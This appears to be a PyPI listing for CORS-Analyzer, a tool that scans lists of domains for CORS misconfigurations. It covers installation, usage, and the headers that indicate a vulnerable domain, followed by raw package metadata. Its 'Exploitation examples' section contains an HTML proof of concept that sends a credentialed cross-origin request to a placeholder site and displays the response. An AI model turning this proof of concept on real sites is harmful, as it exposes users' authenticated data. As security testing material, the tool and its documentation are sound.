# CORS-Analyzer
## This tools is developed for identifying the vulnerable cors domain
### How to install CORS-Analyzer:
```
git clone https://github.com/hariharan005/CORS.git
ls
cd CORS
sudo pip3 install -r requirements.txt
cd lib && chmod +x cors.py
sudo ln -s "$(pwd)/cors.py" /usr/local/bin/cors-analyzer
cors-analyzer
```
Now type "cors-analyzer" to access the CORS analyzer tool from anywhere
### How to install using pip:
```
For first time installation use the following command,
pip install cors-analyzer
If you want to install the latest version of CORS-Analyzer just uninstall the old version using the following command,
pip uninstall cors-analyzer
pip install --upgrade cors-analyzer
For upgrade, use the following command,
pip install --upgrade cors-analyzer
For ignore the cache, use the following command,
pip install --ignore-cache cors-analyzer
```
### Python Version:
* Python 3 (3.x.x) latest version
### How to Use CORS-Finder:
```
For scanning:
cat <domain.txt> | xargs -n1 -P10 cors-analyzer
For scanning with output:
cat <domain.txt> | xargs -n1 -P10 cors-analyzer | tee -a <output.txt>
```

### When its vulnerable:
If the header returns the
Access-Control-Allow-Origin: https://vulnerable.com/
Access-Control-Allow-Credentials: true
its vulnerable
Note: Not all the time its seems vulnerable, you have to check with cors payload and in the authenticated manner also. Try to exploit and this tool is only for indentifying the vulnerable domain
Note: In this tool i used sample domain file but you have to choose your own url file which you recon using some other recon tool.
### Exploitation examples:
Here is the Example code for exploiting the CORS misconfiguration:
Goto this line and replace the URL xhr.open("GET", "https://www.vulnerable.com/blog/wp-json/", true);
```
<!DOCTYPE html>
<html>
<title>Cors POC</title>
<style>
body{
background-color: white;
justify-content: center;
}
button{
justify-content: center;
align-items: center;
color: white;
border-radius: 8px;
font-size: 18px;
background-color: #6437A0;
position: relative;
width: 10%;
height: 50px;
display: grid;
}
</style>
<body>
<h1>CORS PoC by @crypto_grapper_</h1><span><h2>Hariharan.C</h2></span>
<div id="demo">
<button type="button" onclick="cors()" >Wp-json Exploit</button>
</div>
</div>
<script>
function cors() {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhr.open("GET", "https://www.vulnerable.com/blog/wp-json/", true);
xhr.withCredentials = true;
xhr.send();
}
setTimeout(() => {
document.location.reload("#");
}, 5000);
</script>
</body>
</html>
```
Raw data
{
"_id": null,
"home_page": "",
"name": "CORS-Analyzer",
"maintainer": "",
"docs_url": null,
"requires_python": "",
"maintainer_email": "",
"keywords": "cors,cors-finder,cors-analyzer,cors misconfiguration,cors exploit,cors vulnerability",
"author": "Hariharan",
"author_email": "",
"download_url": "https://files.pythonhosted.org/packages/a5/99/121567a33a59c50559d5b112606304f5cddcbe115ea3bd7f31445a9c77c2/CORS-Analyzer-1.0.9.tar.gz",
"platform": null,
"description": "# CORS-Analyzer\n## This tools is developed for identifying the vulnerable cors domain\n\n\n\n### How to install CORS-Analyzer:\n```\ngit clone https://github.com/hariharan005/CORS.git \nls \ncd CORS\nsudo pip3 install -r requirements.txt \ncd lib && chmod +x cors.py\nsudo ln -s \"$(pwd)/cors.py\" /usr/local/bin/cors-analyzer \ncors-analyzer\n```\nNow type \"cors-analyzer\" to access the CORS analyzer tool from anywhere\n\n### How to install using pip:\n\n```\nFor first time installation use the following command,\n pip install cors-analyzer\n\nIf you want to install the latest version of CORS-Analyzer just uninstall the old version using the following command,\n pip uninstall cors-analyzer\n pip install --upgrade cors-analyzer\n\nFor upgrade, use the following command,\n pip install --upgrade cors-analyzer\n\nFor ignore the cache, use the following command,\n pip install --ignore-cache cors-analyzer\n```\n### Python Version:\n* Python 3 (3.x.x) latest version\n\n### How to Use CORS-Finder:\n\n```\nFor scanning:\n cat <domain.txt> | xargs -n1 -P10 cors-analyzer \nFor scanning with output: \n cat <domain.txt> | xargs -n1 -P10 cors-analyzer | tee -a <output.txt>\n```\n\n### When its vulnerable:\nIf the header returns the \n Access-Control-Allow-Origin: https://vulnerable.com/\n Access-Control-Allow-Credentials: true\n its vulnerable\n\nNote: Not all the time its seems vulnerable, you have to check with cors payload and in the authenticated manner also. Try to exploit and this tool is only for indentifying the vulnerable domain\n\nNote: In this tool i used sample domain file but you have to choose your own url file which you recon using some other recon tool.\n\n\n### Exploitation examples:\n\nHere is the Example code for exploiting the CORS misconfiguration:\n\nGoto this line and replace the URL xhr.open(\"GET\", \"https://www.vulnerable.com/blog/wp-json/\", true);\n\n```\n<!DOCTYPE html>\n<html>\n <title>Cors POC</title>\n <style>\n body{\n background-color: white;\n justify-content: center;\n }\n button{\n justify-content: center;\n align-items: center;\n color: white;\n border-radius: 8px;\n font-size: 18px;\n background-color: #6437A0;\n position: relative;\n width: 10%;\n height: 50px;\n display: grid;\n }\n </style>\n <body>\n <h1>CORS PoC by @crypto_grapper_</h1><span><h2>Hariharan.C</h2></span>\n <div id=\"demo\">\n <button type=\"button\" onclick=\"cors()\" >Wp-json Exploit</button>\n </div>\n </div>\n <script>\n function cors() {\n var xhr = new XMLHttpRequest();\n xhr.onreadystatechange = function() {\n if (this.readyState == 4 && this.status == 200) {\n document.getElementById(\"demo\").innerHTML = alert(this.responseText);\n }\n };\n xhr.open(\"GET\", \"https://www.vulnerable.com/blog/wp-json/\", true);\n xhr.withCredentials = true;\n xhr.send();\n }\n setTimeout(() => {\n document.location.reload(\"#\");\n }, 5000);\n </script>\n </body>\n </html>\n```\n\n",
"bugtrack_url": null,
"license": "",
"summary": "The cors-analyzer package is used to find the vulnerable CORS domains",
"version": "1.0.9",
"project_urls": null,
"split_keywords": [
"cors",
"cors-finder",
"cors-analyzer",
"cors misconfiguration",
"cors exploit",
"cors vulnerability"
],
"urls": [
{
"comment_text": "",
"digests": {
"blake2b_256": "669b5805d08e98ba9137b11803f267830db4486f25357b16ea05e5e7f3612724",
"md5": "a05b5aeda8ee8791f6eebafc9c556a5b",
"sha256": "9101b875da8d4435b9b6b458c13e126554417698fad8de3a0654d61aa440474a"
},
"downloads": -1,
"filename": "CORS_Analyzer-1.0.9-py3-none-any.whl",
"has_sig": false,
"md5_digest": "a05b5aeda8ee8791f6eebafc9c556a5b",
"packagetype": "bdist_wheel",
"python_version": "py3",
"requires_python": null,
"size": 4129,
"upload_time": "2023-07-04T08:53:39",
"upload_time_iso_8601": "2023-07-04T08:53:39.477975Z",
"url": "https://files.pythonhosted.org/packages/66/9b/5805d08e98ba9137b11803f267830db4486f25357b16ea05e5e7f3612724/CORS_Analyzer-1.0.9-py3-none-any.whl",
"yanked": false,
"yanked_reason": null
},
{
"comment_text": "",
"digests": {
"blake2b_256": "a599121567a33a59c50559d5b112606304f5cddcbe115ea3bd7f31445a9c77c2",
"md5": "af8d38c3c1913e83d971106cd22b42fb",
"sha256": "09789a10bb83e09e7984689df34cd3540c9d739f6fa99a903c07dec9a3bd062c"
},
"downloads": -1,
"filename": "CORS-Analyzer-1.0.9.tar.gz",
"has_sig": false,
"md5_digest": "af8d38c3c1913e83d971106cd22b42fb",
"packagetype": "sdist",
"python_version": "source",
"requires_python": null,
"size": 3699,
"upload_time": "2023-07-04T08:53:41",
"upload_time_iso_8601": "2023-07-04T08:53:41.653746Z",
"url": "https://files.pythonhosted.org/packages/a5/99/121567a33a59c50559d5b112606304f5cddcbe115ea3bd7f31445a9c77c2/CORS-Analyzer-1.0.9.tar.gz",
"yanked": false,
"yanked_reason": null
}
],
"upload_time": "2023-07-04 08:53:41",
"github": false,
"gitlab": false,
"bitbucket": false,
"codeberg": false,
"lcname": "cors-analyzer"
}